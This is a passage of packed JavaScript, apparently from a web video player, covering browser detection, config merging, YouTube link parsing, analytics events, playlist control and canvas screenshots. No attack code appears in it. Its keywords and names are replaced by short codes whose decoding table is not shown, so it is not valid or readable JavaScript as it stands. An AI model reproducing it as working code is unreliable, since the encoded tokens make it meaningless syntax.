Eo(Ed){aU(Ed){1o"DY":J[0,0.13Q,0.13R,1.13S,1.DL,1.13U,1.102,0.13L,0.13V,0.87,0.13X,0.13Y,1.13Z,1.140,1.141,1.142,0.143,0.DX,0.144,0.145,1.147,1.DA,1.13W,1.DA,1.13J,0.jj,0.h0,0.h0,0.h0,0.h0,1];1m;1o"cH":J[0,0.13x,0.13I,0.13n,0.13o,0.DC,0.DF,0.13p,0.uY,0.13q,0.13r,0.13s,0.13t,0.13u,0.13v,0.13m,0.13w,0.13y,0.DP,0.95,0.DH,0.13A,0.13B,0.13C,0.99,0.Dz,0.13E,0.jj,1];1m;7D:J[0,0.175,0.32,0.44,0.52,0.6,0.67,0.73,0.13F,0.82,0.85,0.13G,0.13H,0.DP,0.95,0.97,0.14a,0.DS,1];1m}}};B HG=E(){B N=7V.13K,ua=7V.14b,un;B M=ua.um(/(m5|hS|7d|DV|DW)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.um(/(m5|hS|7d|DV|DW|14D|pg)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(un=ua.um(/8r\\/([\\.\\d]+)/i))!=22)M[2]=un[1];B le=7V.Dy;G.cm=M?M[1]:N;G.8r=M?M[2]:7V.16H;G.eO=7V.Dy>1;G.m5=G.cm=="14H";G.rj=G.cm=="CD 9.0";G.ie=G.cm=="CD"||G.cm=="14J"||G.cm=="14K";G.pg=ua.cC(/(pg)\\/?\\s*/i)>-1;G.ff=G.cm=="14L";G.7d=G.cm=="14C";G.hS=1U.hS;G.m9=ua.cC("14N NT")>-1;G.5i=(ua.cC(/(7Q|kf|14P)\\/?\\s*/i)>-1)||(7V.14Q===\'14R\'&&le>1);G.tv=v.BG!=1&&ua.cC(/(TV|14S|14T|14U|14V|14W|14X|14Y)\\/?\\s*/i)>-1;G.lg=v.BG!=1&&ua.cC(/(LG)\\/?\\s*/i)>-1;G.7Q=ua.cC(/(7Q)\\/?\\s*/i)>-1;G.kf=G.5i&&!G.7Q;G.3C=\'14O\'in 1T.o2.C;if(ua.cC(/(aC)\\/?\\s*/i)>-1){le>0?G.aC=H:G.tv=H;if(14A(\'(4i:14o)\').14z){G.tv=H}}G.2j=(G.5i||G.aC||(ua.cC(/(14e|14f|m5 mB)\\/?\\s*/i)>-1))&&!G.tv;G.us=G.7d||G.hS;G.2b=K;if(G.5i){G.14h=3U(ua.1t(ua.L(\'OS \')+3,4).1V(\'5f\',\'.\'));if(G.kf&&(!\'F8\'in 1U||le<2)){G.2j=G.5i=K;G.tv=H}}G.bw=!G.2j;G.HQ=G.2j||G.tv;G.14i=G.3C&&G.bw;if(o.1R.rg||o.1R.s0||o.1R.rf||o.1R.ra||o.1R.r4){G.2b=H}};E al(4u,6X){W(B s in 6X){if(1P(6X[s])==\'3X\'){if(s=="3h"||s=="3A"){4u[s]=6X[s]}F{W(B s2 in 6X[s]){if(1P(4u[s])!=\'3X\'){4u[s]={}}if(1P(6X[s][s2])==\'3X\'){W(B s3 in 6X[s][s2]){if(1P(4u[s][s2])!=\'3X\'){4u[s][s2]={}}if(1P(6X[s][s2][s3])==\'3X\'){W(B s4 in 6X[s][s2][s3]){if(1P(4u[s][s2][s3])!=\'3X\'){4u[s][s2][s3]={}}4u[s][s2][s3][s4]=6X[s][s2][s3][s4];if(s3==\'2U\'||s3==\'2E\'){4u[s][s2][s3][s4]=2I(4u[s][s2][s3][s4])}}}F{4u[s][s2][s3]=6X[s][s2][s3];if(s2==\'2U\'||s2==\'2E\'){4u[s][s2][s3]=2I(4u[s][s2][s3])}}}}F{4u[s][s2]=6X[s][s2];if(s==\'2U\'||s==\'2E\'){4u[s][s2]=2I(4u[s][s2])}}}}}F{if(s.L("14j")>0&&4O(6X[s])===""){}F{4u[s]=vp(s,6X[s])}}}J 4u};B vp=E(1e,5a){if(1P(5a)==\'5d\'){5a=4O(5a);if(1e.L("1y")>-1&&5a!=-1){5a=3u(5a)}}J 5a};E yD(){3p{B 5u=1U[\'3S\'],x=\'14l\';5u.9w(x,x);5u.qu(x);J H}2P(e){J K}};E wP(aV){if(aV){if(I(o.7q[aV])){o.7q[aV].uw()}}};B 2H=E(x){B y=x;if(y){y=x.6D(0).14m()+x.6O(1);if(y.L("5f")>-1){y=y.1V(/5f/ig," ")}}B en={"of":"of","eZ":"eZ","Bg":"Bi on Bk","Bh":"Bi 2k on Bk","uB":"14p at 14q","7H":"oT","Bl":"No","mm":"14s","iH":"14t","Bm":"14u","cB":"14v 2E","iG":"14w hx","iE":"14x","iy":"bm 1D","iw":"bm 1y","eJ":"xj 3W","fb":"xj 1y","fL":"xj 1y 2","bX":"4U ib","lh":"17r","cs":"17F","hz":"lo to 17G","ns":"17K","jr":"17Q","kb":"17L","ji":"Bo","pT":"Bo","pA":"HD","pz":"17p HD","17m":"16M HD","qM":"16S HD","qJ":"16T HD 4K","Bp":"Ad","Bq":"Go to 17D 172\'s 17u","7g":"Bf","5H":"17t","2b":"17s 2b","qz":"Cb 2b"};if(I(en[x])){y=en[x]}if(I(o[\'ym\'+v.ho])){if(I(o[\'ym\'+v.ho][x])){y=o[\'ym\'+v.ho][x]}}if(v.yl){if(v.yl[x]){y=v.yl[x]}}J y};B aP=E(x,y,z){if(!I(o.jX[y])&&v.pY!=1){B t=o.cP?o.cP:(v.1N?v.1N:\'\');I(v.7C)?t=v.7C:\'\';if(v.Bt[x]==1&&v.BF==1&&I(v.gT)){if(x=="7U"){6J(BD,17N)}if(I(1U["lF"+v.gT])){1U["lF"+v.gT].Bd(\'yC\'+x,{1N:t});1w("Bu",\'yC\'+x)}F{1w("Bu 16Y 2k")}}if(v.Bv[x]==1){if(v.ga==1){B cn;if(v.GO==1){if(1U.Bx){cn={\'7C\':t};if(v.hb){if(1P(v.hb)=="3X"){W(B g in v.hb){if(v.hb.2v(g)){cn[g]=v.hb[g]}}}}Bx(\'1i\',\'yC\'+x,cn)}}F{if(1U.ga){cn={GJ:\'o0\',Er:y};if(t!=\'\'){cn.GL=t}if(v.16J==1&&!o.aj){cn.16P=1}ga(\'gN.bO\',\'1i\',cn)}}}}}z?o.jX[y]=H:\'\'};E BD(){if(I(1U["lF"+v.gT])){1U["lF"+v.gT].Bd(\'17g\')}};B pL=E(1a){B x=\'\';1a=1a.1V("v=","{=");if(1a.L(\'oL.be/\')>-1){x=1a.1t(1a.L(".be/")+4);x.1V("/","")}F{x=1a.2D(/(oL.be\\/|v\\/|7M\\/|17l\\?|4v.17k\\/gN\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.L("?t=")>0){v.1C=x.1t(x.L("?t=")+3);B h=0;B m=0;B s=0;if(v.1C.L("h")>0){h=v.1C.1t(0,v.1C.L("h"));v.1C=v.1C.1t(v.1C.L("h")+1)}if(v.1C.L("m")>0){m=v.1C.1t(0,v.1C.L("m"));v.1C=v.1C.1t(v.1C.L("m")+1)}if(v.1C.L("s")>0){s=v.1C.1t(0,v.1C.L("s"));v.1C=v.1C.1t(v.1C.L("s")+1)}if(h>0||m>0||s>0){v.1C=h*xN+m*60+s*1}x=x.1t(0,x.L("?t="))}}J x};B js=E(x,y,li,ev){if(x=="7U"){o.7U=H}if(ev==1){W(B yi in y){if(y.2v(yi)){if(1P(y[yi])=="3X"){y[yi]=\'\'}}}}if(v.lp==1&&o.7U){if(v.17j==1||li==1){pX(x,y)}F{if(y!=1W){if(1P(y)==\'3X\'){3p{y=5b.xn(y)}2P(e){}}F{if(1P(y)==\'5d\'){y=y.1V(/\'/ig,\'′\')}}}if(1P(v.3h)==\'5d\'){if(v.3h.L("{")==0){3p{v.3h=v.3h.1V(/\\\'/ig,\'"\');v.3h=5b.6N(v.3h)}2P(e){d2.1w(e)}}}if(1P(v.3h)==\'3X\'){if(I(v.3h[x])||I(v.3h[\'fA\'])){B z=x;if(!I(v.3h[x])&&I(v.3h[\'fA\'])){z=\'fA\'}if(x.L("6l")==0){if(I(v.3h[\'28\'])){z=\'28\'}}3p{if(y!==1W){2q(v.3h[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2q(v.3h[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2P(e){1w("3h",e,x)}}}F{if(v.3h==\'\'){v.3h="B0"}3p{if(y!==1W){2q(v.3h+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2q(v.3h+"(\'"+x+"\',\'"+v.id+"\')")}}2P(e){1w("3h",e,x,y)}}}}if(o.7U&&v.Ju==1){if(o.Bc){3p{o.Bc.iK.nV({1i:x,a6:y},"*")}2P(e){}}}if(v.Gt==1&&li!==1){B zv={1i:x,1c:o.Q?(x=="41"?o.Ci:o.Q.1c()):0};if(y!=1W){zv["2g"]=y}if(x=="1p"||x=="1c"){zv["1p"]=o.Q.1p()}if(x=="1O"||x=="9V"){zv["1O"]=v.1O}if(x=="1z"){zv["id"]=3Q("Cc")}1U.aq.nV(zv,\'*\');B z=x;x=="7U"||x=="1C"||x=="4r"?z=x+"ed":\'\';x=="1B"?z="17f":\'\';x=="4g"?z="8J":\'\';x=="53"?z="3t":\'\';x=="9V"?z="176":\'\';x=="41"?z="17b":\'\';x=="17a"?z="16W":\'\';zv["1i"]=z;if(z!=\'\'&&z!=x){zv=5b.6N(5b.xn(zv));1U.aq.nV(zv,\'*\')}}};B pX=E(x,y){B ev=1T.17J(\'8e\');if(y!==1W){ev.a6=y}ev.17M(x,H,H);o.1G.17A(ev)};G.1i=E(x,y){o.3h[x]=y};G.3x=E(x,y,S){J 3Q(x,y,S)};E 3Q(x,y,S){if(I(o.V)&&1P(x)==\'5d\'){if(o.wF==1){J}if(S){if(1P(S)==\'5d\'){if(S.L("id:")==0){S=o.R.xC(S.1t(3),"4P");if(S){if(x=="pn"&&y=="17x"){S.FJ()}}}}}if(x=="1B"||x=="3A"){if(I(y)){B 8h=K;if(1P(y)==\'5d\'){y=y.1V(/(\\r\\n|\\n|\\r)/gm,"");B 2t=-1;if(y.L("[41:")>-1&&y.kP("]")==y.U-1){2t=y.1t(y.L("[41:")+6,y.U-1);2t=2I(2t.1t(0,2t.U-1));y=y.1t(0,y.L("[41:"));if(y==\'\'){o.V.46(2t);o.V.2J();J}F{o.2t=2t}}if(y.L("[AP]")>-1){8h=H;y=y.1V(\'[AP]\',\'\')}if(y.L("#"+v.am)==0){y=o[o.fd[0]](y)}if(y.L("#"+v.aW)==0&&y.L(v.bz)>0){y=o[o.fd[1]](y)}if(y.L("#0")==0){y=bP(y)}if(v.cI==1){y=cI(y)}if(y.L(".7J")==y.U-4){B 4D=eC(y);4D.bG=E(){if(G.fJ==4&&G.6G==4C){3p{3Q(\'1B\',5b.6N(G.eg))}2P(e){}}};4D.bO();J}if(y.L("id:")==0&&I(o.1K)){B z=Cj(y);if(I(o.1K[z])){o.R.GW(z);2t>-1?o.2t=2t:\'\';J H}F{J K}}if(y.L("17P:")==0){B z=y.1t(10);if(o.2o=="4v"){o.Q.A1(z);J H}F{y=\'//oL.be/\'+z}}}if(x=="1B"){o.R.Ge();o.V.dc(y,1W,1W,(8h?1:0))}if(x=="3A"){o.lU=H;v.3k=0;o.V.dc(y,1,1W,(8h?1:0));o.R.4d(0,0);o.1C=K}}F{if(x=="1B"){o.V.2J()}if(x=="3A"){1P AR==\'E\'?AR():\'\'}}}if(x=="4x"){if(I(y)){o.lU=H;o.V.dc(y,1,1)}F{o.Q.ql()}}if(x=="4g"){if(o.1B){o.V.3e();o.V.im()}}if(x=="cX"&&I(y)){o.1C&&o.7w?o.7w.AS(y):\'\'}if(x.L("16U")==0){if(o.28){o.28.17e(x.1t(6),y)}}if(x=="8v"){o.8v.9b();o.8v=1z tz();if(I(y)){o.8v.7J(y)}F{if(v.Ag==1){o.8v.7J(v.yS)}F{o.8v.7J("17d 9M")}if(v.yX==1&&I(v.yW)){o.ep=1z yQ()}}}if(x=="8q"){!o.1C?o.R.wX():\'\';o.R.8X();o.R.H2("uX")}if(x=="hV"){o.1B?o.V.3e():o.V.2J()}if(x=="2N"){v.4x=0;v.3k=0;o.Q.mZ();o.V.aM()}if(x=="8K"){o.1c=o.Q.1c();o.V.eW()}if(x=="6v"){if(v.8V){if(v.8V.on==1&&v.8V.178==1){o.V.iV()}}}if(x=="pW"&&I(y)){if(o.6c){o.6c.3x(y)}}if(x=="2w"){o.R.Gm()}if(x=="179"&&I(y)){if(v.28==1){if(y.L(\'js:\')==0){v.6A=y;v.iN=H;o.V.rO("6A")}F{if(o.p!=\'\'){B sv=5b.6N(ea(o.p));W(B l in sv){if(sv.2v(l)){if(I(sv[l].id)){if(y==sv[l].id){v.6A=\'17c\'+(I(sv[l][\'yj\'])?\'yj\'+sv[l][\'yj\']:\'\')+y+\'5f\'+sv[l].7t;v.iN=H;o.V.rO("6A")}}}}}}}}if(x=="17i"){1P AT=="E"?AT():\'\'}if(x=="AU"&&y){v.AU=y;o.3r?o.3r.16I():\'\'}if(x=="53"){o.V.5c()}if(x=="4N"){if(I(y)){o.V.8T(y)}F{J o.5P[o.ac]}}if(x=="db"){if(v.8V&&o.aA){if(v.8V.aA==1){J 2K.4k((o.aA.9L(17n).U-1)/2K.4k(o.Q.1p())*100)}}}if(x=="kE"){J o.5P}if(x=="9V"){o.V.6d()}if(x=="lz"){if(I(y)){v[x]=y;o.V.iP()}}if(x=="cQ"){J o.2C}if(x=="Cy"){J o.ab?H:K}if(x=="5H"){J o.Q?o.Q.5S():K}if(x=="ri"){J v.8O==1?o.3d.6O(0,-1):o.3d}if(x=="cN"){J o.9X}if(x.L("2h:")==0&&y){v[x.1V(\'1N:\',\'5f\')]=y;o.V.im()}if(x=="171"){J o.jb}if(x=="aZ"){J o.7c}if(x=="1O"||x=="AY"){if(I(y)){if(1P y=="5d"){if(y.L("+")==0){y=v.1O+3U(y.1t(1))}F{if(y.L("-")==0){y=v.1O-3U(y.1t(1))}}}if(y>=0&&y<=1){o.V.43(y)}}J o.3t?0:v.1O}if(x=="3t"){J I(o.3t)?o.3t:K}if(x=="16R"){o.R?o.R.H0(y):\'\'}if(x=="dN"){y<2?y=\'\':\'\';if(2Y(o[\'u\'+y])){B x2=5b.6N(ea(o[\'u\'+y]));B v2=[];W(B l in v){if(v.2v(l)){if(l.L("9O")==0){v[l]=22}}}if(1P x2=="3X"){W(B k in x2){if(x2.2v(k)){if(k.L("9O")==0){v[k]=x2[k]}if(k=="1v"){v2[k]=x2[k]}}}}v=al(v,v2);B tn=K;if(o.R.bV()){o.R.8w();tn=H}B yd=K;if(o.R.jx()){o.R.cw();yd=H}o.R.47();o.R=22;o.R=1z vl();if(o.Q.6G()=="7K"){o.R.2J()}o.R.43(v.1O);if(I(v.1N)){ag(v.1N)}if(tn){o.R.8w()}if(yd){o.R.cw()}if(o.2b){o.R.8M()}if(1e!=\'Kn\'){o.R.4d(o.Q.1c(),o.Q.1p())}bn()}}if(x=="kM"){J v.kM}if(x=="4W"){o.R.4W(H)}if(x=="16N"){o.R.lI()}if(x=="HM"){bn()}if(x=="41"){if(I(y)){if(1P y=="5d"){if(y.L("%")>-1){y=2I(y.1t(0,y.L("%")));y=o.Q.1p()*y/100}F{B lq=o.Q.1c();if(o.3r&&!o.1C){if(!o.3r.mh){B f=o.3r.bb();if(f.t&&f.d){lq=f.t;o.3r.mh=H}}}if(y.L("+")==0){y=lq+3U(y.1t(1))}F{if(y.L("-")==0){y=lq-3U(y.1t(1))}}}}y=y*1;y<0?y=0:\'\';if(o.Q.1p()>0){y>o.Q.1p()?y=0:\'\'}if(!I(o.28)&&!I(o.5B)&&o.Q.1p()>0){o.2t=1W;o.V.46(y,H);o.V.qb()}F{o.2t=y}}}if(x=="2b"){!o.2b?o.V.8M():\'\'}if(x=="rC"){o.2b?o.V.8F():\'\'}if(x=="16V"){J o.2b}if(x=="3W"){J o.2Z+\'/\'+o.4J}if(x=="16X"){if(I(o.fv)){o.fv.Do()}}if(x=="Gr"||x=="17o"){if(I(o.fv)){o.fv.Un()}}if(x=="1c"||x=="B1"){B kp=o.Q?o.Q.1c():0;if(o.3r&&v.bD==1&&!o.1C&&kp==0){B f=o.3r.bb();if(f.t){kp=f.t}}J x=="B1"?fN(kp):kp}if(x=="17O"){if(o.cF){3Q("1B","id:"+o.cF)}if(o.B3){3Q("41",o.B3);3Q("1B")}}if(x=="1p"){J o.Q?o.Q.1p():0}if(x=="8m"){J o.Q?o.Q.9G():0}if(x=="8A"){if(y){v.8A=y;o.R.kt()}}if(x=="4Y"){if(I(y)){if(S){v.hd=aS(v.hd,y,S);if(o.2C.U==2){o.V.5U(v.hd)}}F{o.V.5U(y)}}F{J o.Q?x8(o.Q.qf()):0}}if(x=="7g"){if(I(y)){if(S){v.yF=aS(v.yF,y,S);if(o.7c.U==2){o.V.dC(v.yF)}}F{o.V.dC(y)}}F{J o.Q?o.Q.qg():0}}if(x=="B4"){J o.2o=="4v"}if(x=="vA"){if(o.7r>0){o.o5=o.7r}o.V.dc(o.4a[o.mf])}if(x=="7K"){J o.1B}if(x=="ln"){J o.1C}if(x=="1n"){J o.1n[y]}if(x=="B6"){o.wF!=1?o.Q.qs():\'\'}if(x=="id"){J v.id}if(x=="1w"){v.1w=y}if(x=="lp"){v.lp=y}if(x=="2r"){o.Q.K9()}if(x=="17w"){o.Q.Kc();if(S){o.ya=aS(o.ya,y,S)}}if(x=="5O"){o.Q.f4()}if(x=="8Q"){o.Q.dh()}if(x=="3f"&&v.pY!=1){d2.1w(3f)}if(x=="17y"&&o.4h){o.4h.7U()}if(x=="2h"){if(I(y)){if(y==\'0/1\'){if(o.6k){o.x7=o.3B;y=-1}F{y=o.x7?o.x7:0}}v.2h=y;if(y.6t().U<3&&o.4A){o.4A.9Z(y*1)}F{o.V.ha(y)}}F{J o.3d?o.3d[o.3B]:\'\'}}if(x=="cY"){if(I(o.cY)){if(I(y)){o.cY.3x(y)}F{J o.cY.17B()}}}if(x=="u1"){if(o.Ba){J o.Ba}F{J K}}if(x=="8Y"){J o.Q.8Y()}if(x=="6j"){B 6j=1X("29");6j.id=y;6j.C.5g=17E;o.1R.1M(6j)}if(x=="EW"){if(o.4y){B 5p=1X("5p");B 3W=o.Q.3W();5p.Y=3W.Y>0?3W.Y:o.aa;5p.1f=3W.1f>0?3W.1f:o.aL;P(5p,{"1r":"2p","1h":-5p.1f,"1d":-5p.Y,"2l":"1Z"});1T.9a.1M(5p);B 8P=5p.Bb(\'2d\');8P.xa(o.Q.9y(),0,0,5p.Y,5p.1f);B 4Y=2;B k1=1T.1X("5p");k1.Y=5p.Y*4Y;k1.1f=5p.1f*4Y;B jl=k1.Bb("2d");jl.xa(o.Q.9y(),0,0,5p.Y*4Y,5p.1f*4Y);if(v.13l==1&&I(v.yb)){!I(v.kJ)?v.kJ=20:\'\';!I(v.xi)?v.xi="3I":\'\';jl.4s=v.kJ+"px ZH, 13j";jl.Yw=3u(v.xi);jl.Yy((v.yb=="kG"?o.kG:v.yb),v.kJ,5p.1f*4Y-v.kJ-5)}8P.xa(k1,0,0,5p.Y,5p.1f);B 4j;3p{4j=5p.Yz("ao/YA")}2P(e){d2.1w(e.9M);J K}J 4j}F{J K}}if(x=="3O"){J o.2o==x?o.Q.mt():1W}if(x=="1L"){J o.2o==x?o.Q.m7():1W}if(x=="2f"){if(!o.1B||v.gk===0){o.Q.ar(y);J H}F{J K}}if(x=="Fu"){if(I(y)){y==\'1/0\'?y=1-2W(v.my,0):\'\';v.my=y;o.Q.kl()}F{J 2W(v.my,0)}}if(x=="1I"){if(I(y)){if(y==0){o.Q.kl()}F{o.Q.1I(y)}}F{J[o.3H.x,o.3H.y,o.3J.C.1d,o.3J.C.1h]}}if(x=="1N"){if(I(y)){I(y)?v.1N=y:\'\';o.V.ag(\'1N\');J H}F{J v.1N}}if(x=="YB"){o.V.BH()}if(x=="2V"){if(y){!o.kw?o.kw=[]:\'\';if(1P(y)==\'3X\'){y=o.kw.a3(y);x="X"}}}if(x=="X"){if(y){if(1P(y)==\'3X\'){3p{o.V.6m(y);J H}2P(e){J K}}F{if(y.L(".7J")==y.U-4||y.L(".7J?")>0){B 4D=eC(y);4D.bG=E(){if(G.fJ==4&&G.6G==4C){3p{3Q(\'X\',5b.6N(G.eg))}2P(e){}}};4D.bO();J H}F{if(y==\'\'){o.V.6m([])}F{if(y==\'db\'&&o.jb>0){B 1J=2K.4k(((o.wJ+(!o.R.bQ("db")?o.Q.1c():0))/o.jb)*100);if(1J<o.wB||1J>100){J o.wB}F{o.wB=1J;J 1J}}}}}}}if(x=="6u"){o.R?o.R.b3():\'\'}if(x=="cs"){o.R?o.R.e0():\'\'}if(x=="6b"){o.R?o.R.jF(y):\'\'}if(x=="6b?"){J o.a4?[o.YD,o.YE]:0}if(x=="fj"){o.Q?o.Q.fj():\'\'}if(x=="pD"){if(I(y)&&I(o.1K)){!o.1B?v.3k=0:\'\';W(B j in o.1K){if(o.1K.2v(j)){if(o.1K[j].dp==y){y=j}}}if(I(o.1K[y])){o.R.GX(y);J H}F{J K}}}if(x=="Yv"){B 1J=[];if(I(o.1K)){W(B j in o.1K){if(o.1K[j].51&&o.1K[j].sd==-1){1J.2V({1N:o.1K[j].1N,id:o.1K[j].id})}}}J 1J}if(x=="Cc"){if(o.3w){J o.1K[o.3w].dp?o.1K[o.3w].dp:o.3w}}if(x=="YF"){if(o.1K){J 7L.6n(o.1K).U}F{J-1}}if(x=="kR"){if(I(o.kR)){J o.kR}}if(x=="YH"){o.R.jo(y)}if(x=="YI"){o.Q.hU()}if(x=="1v"){o.R.k7()}if(x=="YJ"){if(o.28){J H}F{J K}}if(x=="YK"){if(o.28){J Ck()}F{J K}}if(x=="YL"){if(o.28){J o.28.4g()}F{J K}}if(x=="YM"){if(o.28){J o.28.Cw()}F{J K}}if(x=="YN"){if(o.28){o.28.YO()}F{J K}}if(x=="YP"){if(o.28){o.28.53()}F{J K}}if(x=="6h"){if(S){v.6h=aS(v.6h,y,S);o.Q.6h()}F{J v.6h}}if(x=="ap"){if(I(S)){v.ap=aS(v.ap,y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.ap:\'\';v.ap=y}F{J v.ap}}}if(x=="5D"){if(I(S)){v.5D=aS(v.5D,y,S)}F{if(I(y)){v.5D=y}F{J v.5D}}}if(x=="wS"||x=="nb"){B z="g1";x=="nb"?z="n9":"";if(I(S)){v.X[z]=aS(v.X[z],y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.X[z]:\'\';v.X[z]=y}}J v.X[z]}if(x=="hd"){if(o.2C.U==2){v.hd=o.2C[o.3m];v.hd=aS(v.hd,y,S);if(o.2C[0]==v.hd){o.V.5U(0)}F{o.V.5U(1)}}}if(x=="v"&&y){if(y.L(\'3A\')==0||y.L(\'bk\')==0){J}J v[y]}if(x.L("e8:")==0){B xx=x.1t(7);if(1P(y)==\'3X\'&&1P(v[xx])==\'3X\'){W(B yy in y){if(y.2v(yy)){v[xx][yy]=y[yy]}}}F{if(x.L(\'GS\')==-1){v[xx]=y}}J H}if(x.L("1F:")==0){o.R.Fp(x.1t(5),y)}if(v.I2==1&&x.L("1y")==0&&y){k8(\'5n, 5n > *{--5M\'+x+\':\'+3u(y)+\'}\')}if(x=="YG"){J o.Q?o.Q.bA():\'\'}if(x=="Yt"){J o.8r+\' \'+o.jZ}if(x=="jZ"){J o.jZ}if(x=="tf"){J o.tf}if(x=="Ch"){J o.Ch}if(x=="5z"){J o.5z}if(x=="Yh"){J o.28?o.Cn:1W}if(x=="9K"){o.V.lN();v.1Q.on=0;if(v.s9==1){W(B i=0;i<4S.U;i++){if(4S[i]){if(4S[i].3x("id")==v.id){4S[i]=22}}}}W(B w in 1U){if(1U[w]==o.G){1U[w]=22}}if(ee==v.id){ee=\'\'}o.wF=1;o.1G.1S=\'\';o.G=22}}F{J K}};E aS(x,y,S){B z=4O(y)+\'\';if(y){if(y.L("/")>0){B y2=y.2D("/");if(y2.U==2){if(x==4O(y2[0])){z=4O(y2[1]);if(S){S.bW(1)}}F{z=4O(y2[0]);if(S){S.bW(0)}}}}}J z}E eC(x){B 4D=1z BQ();4D.6f(\'BS\',x,H);J 4D}E Cj(y){B z=y.1t(3);if(o.1K){W(B j in o.1K){if(o.1K.2v(j)){if(o.1K[j].dp==z){z=j}}}}J z}E Ck(){B x;if(o.28){if(o.28.d0()){x=o.28}}if(!x&&o.5B){x=o.5B}if(x){B y={is:o.3T,1n:x.a6("Y9"),8r:x.a6("8r"),Ya:x.a6("CT"),1a:o.D5+(x.a6("Cl")?x.a6("Yb")+x.a6("Cl"):\'\'),1H:x.a6("Yd"),3A:x.a6("3A"),1c:(o.Q?o.Q.1c():\'\'),1O:x.Ye(),id:o.Cn};if(o.3T=="6A"){y.Yf=o.Y6}J y}}E qq(){if(\'ez\'in 7V){7V.ez.8o=1z Yg({1N:2W(o.cP,v.1N),Yi:[{2S:2W(v.2f,\'\')}]});if(!o.Co){7V.ez.ls(\'1B\',E(){3Q("1B")});7V.ez.ls(\'4g\',E(){3Q("4g")});if(o.R.iW()){7V.ez.ls(\'Yj\',E(){3Q("cs")});7V.ez.ls(\'Yl\',E(){3Q("6u")})}o.Co=H}}}B 1X=E(x){B y=x;x==\'29\'||x==\'xM\'?y=\'5n\':\'\';B z=1T.1X(y);if(x==\'xM\'){P(z,{"6g":"4i","2l":"4c"})}J z};B 1w=E(a,b,c,d,e,f,g){if(v.1w==1||v.wN==1){B x=a+(b!=1W?" "+b:"")+(c!=1W?" "+c:"")+(d!=1W?" "+d:"")+(e!=1W?" "+e:"")+(f!=1W?" "+f:"")+(g!=1W?" "+g:"");d2.1w("Cp"+(v.ut==1?"2":"")+": "+x);if(v.wN==1&&I(1T.7G("Cr"))){1T.7G("Cr").1S+=x+\'<br/>\'}}};B GF=E(){if(v.yh==1&&I(v.wR)&&v.wR!=\'\'){B x=1T.1X(\'eK\');x.Cs=\'Ym\';x.7Y=\'dY://yh.Yn.6S/P?j2=\'+v.wR.1V(/,/ig,"|").1V(/ /ig,"+");1T.Yp.1M(x)}};B uk=E(29,4f){B x=["6W","gL","pQ","gX","dG","Yq"];W(B y=0;y<x.U;y++){B z=29.wq("2c "+x[y]);if(z.U>0){W(B y2=0;y2<z.U;y2++){z[y2].C.4p=4f}}}};B lA=E(){if(v.8V){if(v.8V.Yr==1){js("2B")}}};B 4U=E(1c){1c<0?1c=0:\'\';B Cz=o.Q.1p>=fZ?H:K;B Cx=o.Q.1p>=xN?H:K;B 6w=2K.8C(1c/60);B 7N=2K.8C(1c-6w*60);B 8t=2K.8C(6w/60);B hG=2K.8C(8t/24);6w=6w-8t*60;if(hG>0){8t=8t-hG*24}if(v.lC==1&&o.Q.5S()){B d=1z 7k();J 7l(1z 7k(d.ak()+1c*2i).Ca())}F{J 7l((hG>0?hG+\':\':\'\')+(8t>0||Cx?8t+\':\':\'\')+((8t>0||Cz)&&6w<10?\'0\':\'\')+6w+\':\'+(7N<10?\'0\':\'\')+7N)}};B fN=E(x){B 7N=2K.8C(x);B 6w=2K.8C(7N/60);B 8t=2K.8C(6w/60);6w=2K.8C(6w%60);7N=2K.8C(7N%60);8t>0&&6w<10?6w="0"+6w:"";7N=7N>=0?((7N>=10)?7N:"0"+7N):"bI";B 5y=(8t>0?8t+":":"")+(6w>=0?6w:"0")+":"+7N;if(v.lC==1&&o.Q.5S()){B d=1z 7k();J 7l(1z 7k(d.ak()+x*2i).Ca())}F{J 5y}};B Hv=E(){J xs((1U.8i!=1U.aq.8i)?1T.p5:1T.8i.7Y)};B x8=E(x){if(x){x=x.6t();B xV=x.L(" <7e C=\'1D");if(xV>-1){x=x.1t(0,xV)}}J x};B yt=E(x,y,z){B t;if(!BK(x)&&y){t=1T.1X(\'nM\');y=="Zk"?y=x:\'\';t.2S=y.L(\'//\')==-1?\'//\'+y:y;t.Zl=1;if(z){t.7o=z}B s=1T.ec(\'nM\')[0];s.4T.xX(t,s)}J t};B BK=E(y){B x=K;B pw=1T.ec(\'nM\');W(B i=0;i<pw.U;i++){if(pw[i].2S.L(y)>-1){x=H}}J x};B 7T=E(x,y){if(x){if(x.L(\'1y\')>-1||x.L(\'B\')>-1){J 3u(x)}F{x=x.1V(\'#\',\'\');B r=2I(x.U==3?x.6O(0,1).eT(2):x.6O(0,2),16);B g=2I(x.U==3?x.6O(1,2).eT(2):x.6O(2,4),16);B b=2I(x.U==3?x.6O(2,3).eT(2):x.6O(4,6),16);if(I(y)){J\'5h(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{J\'BM(\'+r+\', \'+g+\', \'+b+\')\'}}}};B P=E(e,o){if(I(e)){W(B 1e in o){if(o.2v(1e)){if(o[1e]!=\'Zo\'&&o[1e]!=1W){if(1P o[1e]==\'Zp\'&&1e!=\'1D\'&&1e!=\'5g\'){o[1e]+=\'px\'}if(1e.L("Zq")>-1&&1e.L("GQ")==-1){o[1e]=3u(o[1e])}if(1e=="2G"){e.C[\'-ms-\'+1e]=o[1e];e.C[\'-mR-\'+1e]=o[1e];e.C[\'-3C-\'+1e]=o[1e];e.C[\'-o-\'+1e]=o[1e]}if(1e=="yB"){if(o[1e].L(" ")>-1){o[1e]=\'"\'+o[1e]+\'"\'}}if(1e=="6j-jH"){e.C.Zr(1e,o[1e],\'5V\')}F{e.C[1e]=o[1e]}}}}}};B wb=E(x,4f,b1,b2){4f=3u(4f);B y=2W(b1,1)*1;B z=2W(b2,1)*1;P(x,{"2x":"Zs-3a-59(-Zj,"+4f+","+4f+" "+y+"px,5h(0,0,0,0),"+y+"px,5h(0,0,0,0) "+(y+z)+"px)"})};B 3u=E(c){if(c){c.L("1y")==0?c=\'B(--5M\'+c+\')\':\'\';J 